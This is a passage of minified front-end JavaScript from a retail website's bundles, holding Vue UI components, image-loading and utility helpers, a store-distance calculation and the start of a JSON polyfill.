").replace(/[\r\n|\r\n|\r]/g,""))}function d(t,e){return!t&&!e||e&&t>0&&t<=new Date(2024,e,0).getDate()}function D(t,e,i){return!t&&!e||e&&t>0&&t<=i}i.d(e,"l",(function(){return n})),i.d(e,"c",(function(){return r})),i.d(e,"k",(function(){return u})),i.d(e,"e",(function(){return s})),i.d(e,"f",(function(){return a})),i.d(e,"d",(function(){return c})),i.d(e,"m",(function(){return o})),i.d(e,"a",(function(){return M})),i.d(e,"h",(function(){return l})),i.d(e,"i",(function(){return I})),i.d(e,"j",(function(){return g})),i.d(e,"b",(function(){return d})),i.d(e,"g",(function(){return D}))},51:function(t,e,i){"use strict";i.r(e);var n={name:"Icon",props:{size:{type:Number,required:!1,default:24},paint:{type:String,required:!1,default:"fill",validator:function(t){return["fill","stroke","none"].includes(t)}}}},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement;return(this._self._c||t)("div",this._g({staticClass:"icon",class:{"icon--fill":"fill"===this.paint,"icon--stroke":"stroke"===this.paint,"icon--none":"none"===this.paint},style:{"--size":this.size+"px"}},this.$listeners),[this._t("default")],2)}),[],!1,null,"a5d26cc2",null);e.default=u.exports},53:function(t,e,i){"use strict";var n={name:"Recaptcha",components:{VueRecaptcha:i(214).a},data:function(){return{recaptchaPassed:!1}},computed:{recaptchaSiteKey:function(){return window.ACC.config.recaptcha.sitekey}},methods:{validate:function(){this.recaptchaPassed&&(this.$refs.invisibleRecaptcha.reset(),this.recaptchaPassed=!1),this.$refs.invisibleRecaptcha.execute()},captchaResponse:function(t){this.recaptchaPassed=!0,this.$emit("recaptcha-verified",t)}}},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"recaptcha"},[e("vue-recaptcha",{ref:"invisibleRecaptcha",attrs:{sitekey:this.recaptchaSiteKey,size:"invisible"},on:{verify:this.captchaResponse}})],1)}),[],!1,null,"fef6bc7e",null);e.a=u.exports},54:function(t,e,i){"use strict";var n={name:"Accordion",props:{title:{type:String,required:!1,default:""},largetitle:{type:Boolean,required:!1,default:!1},smallcontent:{type:Boolean,required:!1,default:!1}},data:function(){return{open:!1}},methods:{toggle:function(){this.open=!this.open}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"accordion"},[i("div",{staticClass:"accordion__title",class:{"large-title":t.largetitle,"accordion__title--open":t.open},on:{click:t.toggle}},[t._t("title",[t._v(t._s(t.title))])],2),t._v(" "),i("div",{directives:[{name:"show",rawName:"v-show",value:t.open,expression:"open"}],staticClass:"accordion__content"},[t._t("default")],2)])}),[],!1,null,"5b7fd39e",null);e.a=u.exports},6:function(t,e,i){"use strict";i.r(e);var n=i(13),r=i.n(n),u=i(1),s={name:"BaseButton",components:{LoadingSpinner:i(17).a},props:{variant:{type:String,required:!1,default:"base",validator:function(t){return["base","outline"].includes(t)}},disabled:{type:Boolean,required:!1,default:!1},href:{type:String,required:!1,default:void 0},to:{default:void 0,required:!1,validator:function(t){return["string","object"].includes(r()(t))}},loading:{type:Boolean,required:!1,default:!1}},computed:{url:function(){return Object(u.g)(this.href)},buttonClass:function(){return{button:!0,"button--base":"base"===this.variant&&!this.disabled&&!this.loading,"button--outline":"outline"===this.variant&&!this.disabled&&!this.loading,"button--disabled":this.disabled,"button--loading":this.loading}}}},a=i(0),c=Object(a.a)(s,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.to?i("router-link",{class:t.buttonClass,attrs:{to:t.to}},[t._t("default")],2):t.url?i("a",{class:t.buttonClass,attrs:{href:t.url}},[t._t("default")],2):i("button",{class:t.buttonClass,attrs:{type:"button"},on:{click:function(e){return t.$emit("click")}}},[t.loading?i("LoadingSpinner"):t._t("default")],2)}),[],!1,null,"6d9b4c9a",null);e.default=c.exports},63:function(t,e,i){"use strict";var n=i(62),r=i.n(n),u={name:"RadioButtonVue",props:["value","option","label"],data:function(){return{id:r()("radiobutton_")}},computed:{isChecked:function(){return this.value===this.option}},methods:{clicked:function(){this.value!==this.option&&this.$emit("input",this.option)}}},s=i(0),a=Object(s.a)(u,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("span",[i("input",{attrs:{id:t.id,type:"radio",tabindex:"0"},domProps:{checked:t.isChecked}}),t._v(" "),i("label",{attrs:{for:t.id},on:{click:function(e){return e.preventDefault(),t.clicked(e)}}},[t._v(t._s(t.label))])])}),[],!1,null,"022e56b7",null);e.a=a.exports},64:function(t,e,i){"use strict";i.d(e,"a",(function(){return M})),i.d(e,"b",(function(){return l}));var n=i(65),r=i.n(n),u=180,s=60,a=1.1515,c=1.609344,o=function(t,e,i){if(t.latitude===e.latitude&&t.longitude===e.longitude)return 0;var n=t.latitude*Math.PI/u,r=e.latitude*Math.PI/u,o=(t.longitude-e.longitude)*Math.PI/u,M=Math.sin(n)*Math.sin(r)+Math.cos(n)*Math.cos(r)*Math.cos(o);return M>1&&(M=1),M=Math.acos(M)*s*u*a/Math.PI,i&&(M=M*c),M};function M(t){if(!t)return"";var e=new Date(t);return"".concat(e.getDate()," ").concat(["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()]," ").concat(e.getFullYear().toString())}function l(t){var e=[];return t.stores.forEach((function(i){var n=o({latitude:i.geoPoint.latitude,longitude:i.geoPoint.longitude},{latitude:t.userLatitude,longitude:t.userLongitude},t.isMetricUnit);if(n<=t.searchRange){var u=r()(i);u.distanceKm=n,e.push(u)}})),e}},66:function(t,e,i){"use strict";var n={name:"Toggle",props:["value","on","off"],computed:{currentOption:function(){return this.value?this.on:this.off}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement;return(t._self._c||e)("span",{on:{click:function(e){return t.$emit("input",!t.value)}}},[t._v(t._s(t.currentOption))])}),[],!1,null,null,null);e.a=u.exports},68:function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var n=i(1);function r(){return"us"===Object(n.i)()?"/".concat(Object(n.i)(),"/contact-us"):"/".concat(Object(n.i)(),"/help/contact-us")}},71:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"a",(function(){return c}));var n=i(13),r=i.n(n),u=function(t){var e=r()(t);return"string"===e?("{"===t[0]&&(e="stringObject"),"["===t[0]&&(e="stringArray")):"object"===e&&(e={}.toString.call(t).match(/\s(\w+)/)[1].toLowerCase()),e},s=function(t){if(t)return null!==t&&("stringArray"!==u(t)&&"stringObject"!==u(t)||(t=JSON.parse(t)),t)},a=function(t){localStorage.removeItem(t)},c=function(t){return s(localStorage.getItem(t))}},72:function(t,e,i){"use strict";var n={FETCH_USER_INFO:function(t){t.email=window.universal_variable.user.email||"";var e=window.universal_variable.user.first_name;"Anonymous"!==e&&(t.firstName=e)}};e.a={namespaced:!0,state:function(){return{email:"",firstName:""}},getters:{isLoggedIn:function(t){return""!==t.email},firstName:function(t){return t.firstName}},actions:{init:function(t){(0,t.commit)("FETCH_USER_INFO")}},mutations:n}},733:function(t,e,i){"use strict";var n={name:"SnackbarNew",components:{Icon:i(51).default},props:{snackbarType:{type:String,required:!0,validator:function(t){return["success","failure"].includes(t)}},snackbarVisible:{type:Boolean,required:!0}},data:function(){return{}},computed:{snackbarUrl:function(){return"success"===this.snackbarType?"status-tick.svg":"status-error.svg"}}},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("transition",{attrs:{name:"full-slide-down",appear:""}},[e("div",{staticClass:"snackbar-new",class:"snackbar-new__"+this.snackbarType},[e("Icon",{attrs:{size:16}},[e("img",{attrs:{"svg-inline":"",src:i(457)("./"+this.snackbarUrl),alt:"status"}})]),this._v(" "),this._t("default")],2)])}),[],!1,null,"5d51b89a",null);e.a=u.exports},734:function(t,e,i){"use strict";var n=function(t){return t.preventDefault()},r={name:"Modal",mounted:function(){var t=document.body.style;this.$refs.modal.style.top="".concat(window.pageYOffset,"px"),t.overflow="hidden",t.height="100%",document.body.addEventListener("touchmove",n)},destroyed:function(){var t=document.body.style;t.overflow="",t.height="",document.body.removeEventListener("touchmove",n)}},u=i(0),s=Object(u.a)(r,(function(){var t=this.$createElement;return(this._self._c||t)("div",{ref:"modal",staticClass:"overlay-modal"},[this._t("default")],2)}),[],!1,null,"1607edc3",null);e.a=s.exports},735:function(t,e,i){"use strict";i.r(e);var n={name:"Route",props:{explicit:{type:Boolean,required:!1,default:!1},path:{type:[String,Object],required:!0,default:""}},computed:{link:function(){var t;return"string"==typeof this.path&&(this.path.includes("#")||this.path.includes("/"))?(this.path.includes("#")&&(t={hash:this.path,params:{clicked:!0}}),t=this.path):t=this.path,t},component:function(){return"string"==typeof this.link?"a":"router-link"}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return void 0!==t.component?i(t.component,{tag:"component",staticClass:"route",class:{"route--href":"a"===t.component&&t.link,"route--explicit":"a"===t.component&&t.explicit},attrs:{href:"a"===t.component&&t.link,to:"router-link"===t.component&&t.link}},[t._t("default")],2):t._e()}),[],!1,null,"61dd3f68",null);e.default=u.exports},74:function(t,e,i){"use strict";var n={name:"Snackbar",props:{modal:{type:Boolean,default:!0},position:{type:String,required:!1,default:"bottom",validator:function(t){return["top","bottom"].includes(t)}},scrollable:{type:Boolean,required:!1,default:!1},visible:{type:Boolean,required:!0}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("transition",{attrs:{name:"background-fade",appear:!0}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["snackbar","snackbar--"+t.position,{"snackbar--modal":t.modal}]},[i("transition",{attrs:{name:"content-slide-"+t.position,appear:!0}},[t.visible?i("div",{staticClass:"snackbar__content"},[i("div",{staticClass:"snackbar__content-header"},[t._t("header")],2),t._v(" "),i("div",{staticClass:"snackbar__content-body",class:{"snackbar__content-body--scrollable":t.scrollable}},[t._t("default")],2),t._v(" "),i("div",{staticClass:"snackbar__content-footer"},[t._t("footer")],2)]):t._e()])],1)])}),[],!1,null,"71d73d48",null);e.a=u.exports},9:function(t,e,i){"use strict";var n=i(112),r=i.n(n),u=i(227),s={plain:[],formatted:["p","strong","em","u","strike","br","a"],wysiwyg:i.n(u).a.filter((function(t){return!["script","noscript","style"].includes(t)}))},a={name:"CmsContent",props:{tag:{type:String,required:!1,default:"div"},type:{type:String,required:!1,default:"plain",validator:function(t){return Object.prototype.hasOwnProperty.call(s,t)}},replacer:{type:String,require:!1,default:""},content:{type:String,required:!1,default:""}},methods:{sanitized:function(t){return r()(t,s[this.type],this.replacer).trim()}}},c=i(0),o=Object(c.a)(a,(function(){var t=this.$createElement;return(this._self._c||t)(this.tag,{tag:"component",domProps:{innerHTML:this._s(this.sanitized(this.content))}})}),[],!1,null,null,null);e.a=o.exports},91:function(t,e,i){"use strict";var n={name:"InfoBox",props:{message:{type:String,required:!0},inline:{type:Boolean,required:!1,default:!1}}},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"alert alertline-info"},[this.inline?e("p",{domProps:{innerHTML:this._s(this.message)}}):e("p",[this._v(this._s(this.message))])])}),[],!1,null,"0ee97b50",null);e.a=u.exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/bundle/main.js
body_size: 193989
content:
function SyncService(){}function ImageService(t,e,n){this.presetService=t,this.syncService=e,this.presetObject=n}function PresetService(){}function PlpPresetService(){}function PdpPresetService(){}SyncService.prototype.wait=function(t,e,n,i){var o;null!=i&&i()||(n()?null!=i&&i()?clearInterval(o):o=setInterval(function(){n()||(clearInterval(o),null!=i&&i()||t())},e):t())},SyncService.prototype.countDown=function(t,e,n){function i(t,e,n){this.t=t,this.n=e,this.c=n,this.t()}i.prototype.countDown=function(){this.n=this.n-1,0==this.n&&this.c()},new i(t,e,n)},ImageService.prototype.initPresets=function(t,e,a,s){var l=this,c=this.presetService.getPresetKey(),n=l.getPresetImages(t);l.syncService.countDown(function(){var r=this;n.each(function(){var t=$(this),e=l.presetObject[Util.defaultIfEmpty(s,t.attr("preset-type"))],n=t.attr("src-np");if(Util.isNotEmpty(e)){var i=e[c],o=Util.defaultIfEmpty(e.suffix,"");Util.isNotEmpty(i)&&(n=Util.addPreset(t.attr("src-np"),o,i))}t.hasClass("hide")&&t.removeClass("hide"),a?(t.attr("data-src")==n&&t.attr("src")==n||(t.attr("data-src",n),t.data("handled",!1)),r.countDown()):n&&t.attr("src")!=n?(t.load(function(){r.countDown()}),t.attr("src",n)):r.countDown()})},n.length,function(){null!=e&&e()})},ImageService.prototype.isCached=function(t,e){t=Util.defaultIfEmpty(t,""),e=Util.defaultIfEmpty(e,"");var n=this.presetService.getPresetKey(),i=this.presetObject[e];if(Util.isNotEmpty(i)){var o=i[n],r=Util.defaultIfEmpty(i.suffix,"");Util.isNotEmpty(o)&&(t=Util.addPreset(t,r,o))}var a=new Image;return a.src=t,a.complete},ImageService.prototype.initLazy=function(t,e){var n=this,i=n.getPresetImages(t).filter(function(){return null==$(this).data("plugin_lazy")});i.each(function(){var t=$(this).attr("src"),e=$(this).attr("data-src");Util.isNotEmpty(e)&&Util.isNotEmpty(t)&&t!=e&&$(this).data("handled",!1)});var o={chainable:!1,visibleOnly:!0,threshold:999999,autoDestroy:!1,onError:function(t){t.data("handled",!1),setTimeout(function(){n.triggerLazy()},5e3)}},r=$.extend({},o,e);return i.lazy(r)},ImageService.prototype.forceLazy=function(t){if($(t).length){this.initLazy(t);var e=$(t).data("plugin_lazy");null!=e&&(e.addItems(t),e.force(t))}},ImageService.prototype.getPresetImages=function(t){return $(t||"body").find(".preset").add($(t).filter(".preset"))},ImageService.prototype.triggerLazy=function(){$(window).trigger("scroll")},PresetService.prototype.getPresetKey=function(){throw new Error("Please use concreate implementation")},PlpPresetService.prototype=new PresetService,PlpPresetService.prototype.getPresetKey=function(){var t=Util.getMediaType(),e="",n=stateService.getOrCreate("config.mobile.view","TWO_ACROSS");return"mobile"!=t?t:("ONE_ACROSS"==n?e="One":"TWO_ACROSS"==n&&(e="Two"),t+e)},PdpPresetService.prototype=new PresetService,PdpPresetService.prototype.getPresetKey=function(){return Util.getMediaType()},Array.prototype.filterFirst=function(t,e){if(this instanceof Array)if(e instanceof Array){for(var n=0;n<e.length;n++)for(var i=0;i<this.length;i++)if(this[i][t]==e[n])return this[i]}else for(var o=0;o<this.length;o++)if(this[o][t]==e)return this[o];return{}},Array.prototype.chunkSplit=function(t){var e,n=[];for(e=0;e<this.length;e+=t)n.push(this.slice(e,e+t));return n},Array.prototype.filterList=function(t,e){for(var n=[],i=0;i<this.length;i++)this[i][t]==e&&n.push(this[i]);return n},Array.prototype.intersect=function(t,e,n){for(var i=[],o=this.length,r=e.length,a=0;a<o;a++)for(var s=0;s<r;s++){var l=null,c=null;l=null!=t?this[a][t]:this[a],c=null!=n?e[s][n]:e[s],$.isArray(l)&&$.isArray(c)?0!=l.intersect(null,c,null).length&&i.push(this[a]):$.isArray(l)?0!=l.intersect(null,[c],null).length&&i.push(this[a]):$.isArray(c)?0!=[l].intersect(null,c,null).length&&i.push(this[a]):l==c&&i.push(this[a])}return i};var Util={getMediaType:function(){return window.matchMedia("(min-width: 1280px)").matches?"desktop":window.matchMedia("(min-width: 768px) and (max-width: 1279px) and (orientation: landscape)").matches?"tabletLandscape":window.matchMedia("(min-width: 768px) and (max-width: 1279px) and (orientation: portrait)").matches?"tabletPortrait":window.matchMedia("(max-width: 767px)").matches?"mobile":void 0},addPreset:function(t,e,n){return t=Util.defaultIfNull(t,"").trim(),e=Util.defaultIfNull(e,"").trim(),n=Util.defaultIfNull(n,"").trim(),Util.isNotEmpty(t)?(Util.isNotEmpty(e)&&(t=t+"_"+e),Util.isNotEmpty(n)&&(t=t+"?$"+n+"$"),t):""},isArray:function(t){return!!t&&t.constructor===Array},isObject:function(t){return!!t&&t.constructor===Object},isEmpty:function(t){return Util.isObject(t)?null==t||0==Object.keys(t).length:null==t||0==t.length},isNotEmpty:function(t){return 0==Util.isEmpty(t)},projection:function(e,t){var n={};return t.forEach(function(t){n[t]=e[t]}),n},isTrue:function(t){return!0===t||"true"===t},isFalse:function(t){return!1===t||"false"===t},isNotTrue:function(t){return!Util.isTrue(t)},isNotFalse:function(t){return!Util.isFalse(t)},getQueryParam:function(t,e){e=e||window.location.href,t=t.replace(/[[\]]/g,"\\$&");var n=new RegExp("[?&]?"+t+"(=([^&#]*)|&|#|$)").exec(e);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},replaceQueryParam:function(t,e,n){var i=new RegExp("\\b("+e+"=).*?(&|$)");if(0<=t.search(i))return t.replace(i,"$1"+n.toString().replace(/ /g,"+")+"$2");var o=t.replace(/\?$/,"");return o=o+(0<o.indexOf("?")?"&":"?")+e+"="+n},defaultIfNull:function(t,e){return null!=t?Util.cast(t):Util.cast(e)},defaultIfNegativeOrNull:function(t,e){var n=parseInt(t,10);return isNaN(n)||n<0?e:n},defaultIfEmpty:function(t,e){return Util.isNotEmpty(t)?Util.cast(t):Util.cast(e)},addIfNotEmpty:function(t,e,n){Util.isNotEmpty(n)&&(t[e]=n)},increment:function(t,e){Util.isNotEmpty(t[e])&&(t[e]+=1)},decrement:function(t,e){Util.isNotEmpty(t[e])&&(t[e]-=1)},deepCopy:function(t){return JSON.parse(JSON.stringify(t))},cast:function(t){return $.isNumeric(t)?Number(t):t},guid:function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}};Util.set=function(){return new function t(){this.dataHolder={},t.prototype.add=function(t){Util.isNotEmpty(t)&&(this.dataHolder[t.toUpperCase()]=null)},t.prototype.remove=function(t){Util.isNotEmpty(t)&&delete this.dataHolder[t.toUpperCase()]},t.prototype.contains=function(t){if(Util.isNotEmpty(t))return t.toUpperCase()in this.dataHolder},t.prototype.values=function(){return Object.keys(this.dataHolder)}}},Util.fixScroll=function(t){t?($("body").attr("data-scroll-top",$(window).scrollTop()),$("body").addClass("twc-modal-open")):($("body").removeClass("twc-modal-open"),$(window).scrollTop($("body").attr("data-scroll-top")))},Util.isTouch=function(){return"ontouchstart"in window||navigator.maxTouchPoints},Util.isMobile=function(){return"mobile"===Util.getMediaType()},Util.isDesktop=function(){return"desktop"===Util.getMediaType()},Util.getTouchPoint=function(t){return null!=t&&null!=t.originalEvent&&Util.isNotEmpty(t.originalEvent.changedTouches)?{x:t.originalEvent.changedTouches[0].clientX,y:t.originalEvent.changedTouches[0].clientY}:{}},Util.getProperty=function(t,e){for(var n=e.split("."),i=t,o=0;o<n.length;o++){if(null==i)return null;i=i[n[o]]}return Util.cast(i)},Util.cleanObject=function(t){var e=t instanceof Array;for(var n in t)Util.isEmpty(t[n])?e?t.splice(n,1):delete t[n]:"object"==typeof t[n]&&Util.cleanObject(t[n])};var ProductUtil={getCategory:function(t){var e=Util.defaultIfEmpty(t.defaultCategory,{}),n=Util.defaultIfEmpty(Util.defaultIfEmpty(t.superCategories,[])[0],{});return Util.defaultIfEmpty(e,n)},getSubcategory:function(t){return Util.defaultIfEmpty(Util.defaultIfEmpty(t.categories,[])[0],{})},getSize:function(n){return Util.isNotEmpty(n.baseOptions)&&n.baseOption.forEach(function(t){var e=t.selected;if(null!=e&&e.code==n.code)return null!=e.sizeCode?e.sizeCode:ACC.message.plp.oneSize}),""},getColor:function(n){return Util.isNotEmpty(n.baseOptions)&&n.baseOption.forEach(function(t){var e=t.selected;if(null!=e&&e.code==n.code)return null!=e.colourCode?e.colourCode:ACC.message.plp.noColour}),""},getStock:function(t){return null!=t.stock&&null!=t.stock.stockLevelStatus&&"OUTOFSTOCK"!=t.stock.stockLevelStatus&&null!=t.stock.stockLevel?t.stock.stockLevel:0},getPrice:function(t){return Util.defaultIfNull(t.price,{})}};(function(){function j(t,r){function a(t){if(a[t]!==_)return a[t];var e;if("bug-string-char-index"==t)e="a"!="a"[0];else if("json"==t)e=a("json-stringify")&&a("json-parse");else{var n;if("json-stringify"==t){var i="function"==typeof(e=r.stringify)&&u;if(i){(n=function(){return 1}).toJSON=n;try{i="0"===e(0)&&"0"===e(new s)&&'""'==e(new l)&&e(w)===_&&e(_)===_&&e()===_&&"1"===e(n)&&"[1]"==e([n])&&"[null]"==e([_])&&"null"==e(null)&&"[null,null,null]"==e([_,w,null])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==e({a:[n,!0,!1,null,"\0\b\n\f\r\t"]})&&"1"===e(null,n)&&"[\n 1,\n 2\n]"==e([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==e(new c(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==e(new c(864e13))&&'"-000001-01-01T00:00:00.000Z"'==e(new c(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==e(new c(-1))}catch(t){i=!1}}e=i}if("json-parse"==t){if("function"==typeof(e=r.parse))try{if(0===e("0")&&!e(!1)){var o=5==(n=e('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}')).a.length&&1===n.a[0];if(o){try{o=!e('"\t"')}catch(t){}if(o)try{o=1!==e("01")}catch(t){}if(o)try{o=1!==e("1.")}catch(t){}}}}catch(t){o=!1}e=o}}return a[t]=!!e}t=t||M.Object(),r=r||M.Object();var s=t.Number||M.Number,l=t.String||M.String,e=t.Object||M.Object,c=t.Date||M.Date,n=t.SyntaxError||M.SyntaxError,v=t.TypeError||M.TypeError,i=t.Math||M.Math,o=t.JSON||M.JSON;"object"==typeof o&&o&&(r.stringify=o.stringify,r.parse=o.parse);var g,y,_,w=(e=e.prototype).toString,u=new c(-0xc782b5b800cec);try{u=-109252==u.getUTCFullYear()&&0===u.getUTCMonth()&&1===u.getUTCDate()&&10==u.getUTCHours()&&37==u.getUTCMinutes()&&6==u.getUTCSeconds()&&708==u.getUTCMilliseconds()}catch(t){}if(!a("json")){var d=a("bug-string-char-index");if(!u)var b=i.floor,f=[0,31,59,90,120,151,181,212,243,273,304,334],T=function(t,e){return f[e]+365*(t-1970)+b((t-1969+(e=+(1<e)))/4)-b((t-1901+e)/100)+b((t-1601+e)/400)};if((g=e.hasOwnProperty)||(g=function(t){var n,e={};return g=(e.__proto__=null,e.__proto__={toString:1},e).toString!=w?function(t){var e=this.__proto__;return t=t in(this.__proto__=null,this),this.__proto__=e,t}:(n=e.constructor,function(t){var e=(this.constructor||n).prototype;return t in this&&!(t in e&&this[t]===e[t])}),e=null,g.call(this,t)}),y=function(t,e){var n,r,i,o=0;for(i in(n=function(){this.valueOf=0}).prototype.valueOf=0,r=new n)g.call(r,i)&&o++;return n=r=null,(y=o?2==o?function(t,e){var n,i={},o="[object Function]"==w.call(t);for(n in t)o&&"prototype"==n||g.call(i,n)||!(i[n]=1)||!g.call(t,n)||e(n)}:function(t,e){var n,i,o="[object Function]"==w.call(t);for(n in t)o&&"prototype"==n||!g.call(t,n)||(i="constructor"===n)||e(n);(i||g.call(t,n="constructor"))&&e(n)}:(r="valueOf toString toLocaleString propertyIsEnumerable isPrototypeOf hasOwnProperty constructor".split(" "),function(t,e){var n,i="[object Function]"==w.call(t),o=!i&&"function"!=typeof t.constructor&&D[typeof t.hasOwnProperty]&&t.hasOwnProperty||g;for(n in t)i&&"prototype"==n||!o.call(t,n)||e(n);for(i=r.length;n=r[--i];o.call(t,n)&&e(n));}))(t,e)},!a("json-stringify")){function C(t,e){return("000000"+(e||0)).slice(-t)}function x(t){for(var e='"',n=0,i=t.length,o=!d||10<i,r=o&&(d?t.split(""):t);n<i;n++){var a=t.charCodeAt(n);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:e+=p[a];break;default:if(a<32){e+="\\u00"+C(2,a.toString(16));break}e+=o?r[n]:t.charAt(n)}}return e+'"'}var p={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},S=function(t,e,n,i,o,r,a){var s,l,c,u,d,f,p,h,m;try{s=e[t]}catch(t){}if("object"==typeof s&&s)if("[object Date]"!=(l=w.call(s))||g.call(s,"toJSON"))"function"==typeof s.toJSON&&("[object Number]"!=l&&"[object String]"!=l&&"[object Array]"!=l||g.call(s,"toJSON"))&&(s=s.toJSON(t));else if(-1/0<s&&s<1/0){if(T){for(u=b(s/864e5),l=b(u/365.2425)+1970-1;T(l+1,0)<=u;l++);for(c=b((u-T(l,0))/30.42);T(l,c+1)<=u;c++);u=1+u-T(l,c),f=b((d=(s%864e5+864e5)%864e5)/36e5)%24,p=b(d/6e4)%60,h=b(d/1e3)%60,d%=1e3}else l=s.getUTCFullYear(),c=s.getUTCMonth(),u=s.getUTCDate(),f=s.getUTCHours(),p=s.getUTCMinutes(),h=s.getUTCSeconds(),d=s.getUTCMilliseconds();s=(l<=0||1e4<=l?(l<0?"-":"+")+C(6,l<0?-l:l):C(4,l))+"-"+C(2,c+1)+"-"+C(2,u)+"T"+C(2,f)+":"+C(2,p)+":"+C(2,h)+"."+C(3,d)+"Z"}else s=null;if(n&&(s=n.call(e,t,s)),null===s)return"null";if("[object Boolean]"==(l=w.call(s)))return""+s;if("[object Number]"==l)return-1/0<s&&s<1/0?""+s:"null";if("[object String]"==l)return x(""+s);if("object"==typeof s){for(t=a.length;t--;)if(a[t]===s)throw v();if(a.push(s),m=[],e=r,r+=o,"[object Array]"==l){for(c=0,t=s.length;c<t;c++)l=S(c,s,n,i,o,r,a),m.push(l===_?"null":l);t=m.length?o?"[\n"+r+m.join(",\n"+r)+"\n"+e+"]":"["+m.join(",")+"]":"[]"}else y(i||s,function(t){var e=S(t,s,n,i,o,r,a);e!==_&&m.push(x(t)+":"+(o?" ":"")+e)}),t=m.length?o?"{\n"+r+m.join(",\n"+r)+"\n"+e+"}":"{"+m.join(",")+"}":"{}";return a.pop(),t}};r.stringify=function(t,e,n){var i,o,r,a;if(D[typeof e]&&e)if("[object Function]"==(a=w.call(e)))o=e;else if("[object Array]"==a){r={};for(var s,l=0,c=e.length;l<c;s=e[l++],"[object String]"!=(a=w.call(s))&&"[object Number]"!=a||(r[s]=1));}if(n)if("[object Number]"==(a=w.call(n))){if(0<(n-=n%1))for(i="",10<n&&(n=10);i.length<n;i+=" ");}else"[object String]"==a&&(i=n.length<=10?n:n.slice(0,10));return S("",((s={})[""]=t,s),o,r,i,"",[])}}if(!a("json-parse")){function h(){throw $=A=null,n()}function m(){for(var t,e,n,i,o,r=A,a=r.length;$<a;)switch(o=r.charCodeAt($),o){case 9:case 10:case 13:case 32:$++;break;case 123:case 125:case 91:case 93:case 58:case 44:return t=d?r.charAt($):r[$],$++,t;case 34:for(t="@",$++;$<a;)if((o=r.charCodeAt($))<32)h();else if(92==o)switch(o=r.charCodeAt(++$),o){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:t+=O[o],$++;break;case 117:for(e=++$,n=$+4;$<n;$++)48<=(o=r.charCodeAt($))&&o<=57||97<=o&&o<=102||65<=o&&o<=70||h();t+=E("0x"+r.slice(e,$));break;default:h()}else{if(34==o)break;for(o=r.charCodeAt($),e=$;32<=o&&92!=o&&34!=o;)o=r.charCodeAt(++$);t+=r.slice(e,$)}if(34==r.charCodeAt($))return $++,t;h();default:if(e=$,45==o&&(i=!0,o=r.charCodeAt(++$)),48<=o&&o<=57){for(48==o&&(48<=(o=r.charCodeAt($+1))&&o<=57)&&h();$<a&&(48<=(o=r.charCodeAt($))&&o<=57);$++);if(46==r.charCodeAt($)){for(n=++$;n<a&&(48<=(o=r.charCodeAt(n))&&o<=57);n++);n==$&&h(),$=n}if(101==(o=r.charCodeAt($))||69==o){for(43!=(o=r.charCodeAt(++$))&&45!=o||$++,n=$;n<a&&(48<=(o=r.charCodeAt(n))&&o<=57);n++);n==$&&h(),$=n}return+r.slice(e,$)}if(i&&h(),"true"==r.slice($,$+4))return $+=4,!0;if("false"==r.slice($,$+5))return $+=5,!1;if("null"==r.slice($,$+4))return $+=4,null;h()}return"$"}function k(t,e,n){(n=I(t,e,n))===_?delete t[e]:t[e]=n}var $,A,E=l.fromCharCode,O={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},P=function(t){var e,n;if("$"==t&&h(),"string"==typeof t){if("@"==(d?t.charAt(0):t[0]))return t.slice(1);if("["==t){for(e=[];"]"!=(t=m());n=n||!0)n&&(","==t?"]"==(t=m())&&h():h()),","==t&&h(),e.push(P(t));return e}if("{"==t){for(e={};"}"!=(t=m());n=n||!0)n&&(","==t?"}"==(t=m())&&h():h()),","!=t&&"string"==typeof t&&"@"==(d?t.charAt(0):t[0])&&":"==m()||h(),e[t.slice(1)]=P(m());return e}h()}return t},I=function(t,e,n){var i,o=t[e];if("object"==typeof o&&o)if("[object Array]"==w.call(o))for(i=o.length;i--;)k(o,i,n);else y(o,function(t){k(o,t,n)});return n.call(t,e,o)};r.parse=function(t,e){var n,i;return $=0,A=""+t,n=P(m()),"$"!=m()&&h(),$=A=null,e&&"[object Function]"==w.call(e)?I(((i={})[""]=n,i),"",e):n}}}return r.runInContext=j,r}var t="function"==typeof define&&define.amd,D={function:!0,object:!0},e=D[typeof exports]&&exports&&!exports.nodeType&&exports,M=D[typeof window]&&window||this,n=e&&D[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;if(!n||n.global!==n&&n.window!==n&&n.self!==n||(M=n),e&&!t)j(M,e);else{var i=M.JSON,o=M.JSON3,r=!1,a=j(M,M.JSON3={noConflict:function(){return 